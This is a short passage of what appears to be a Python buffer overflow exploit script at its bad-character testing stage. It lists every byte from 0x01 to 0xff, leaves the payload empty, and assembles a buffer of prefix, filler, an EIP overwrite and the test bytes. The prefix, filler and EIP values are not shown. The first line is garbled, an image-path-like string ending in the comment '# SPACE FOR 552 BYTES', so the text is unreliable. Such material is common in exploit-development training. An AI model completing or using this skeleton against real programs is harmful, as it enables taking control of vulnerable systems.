 # SPACE FOR 552 BYTES
post = b"\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10" \
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20" \
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30" \
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40" \
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50" \
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60" \
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70" \
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80" \
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90" \
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0" \
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0" \
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0" \
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0" \
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0" \
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0" \
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff"
payload = b""
buf = prefix + filler + EIP + post + payload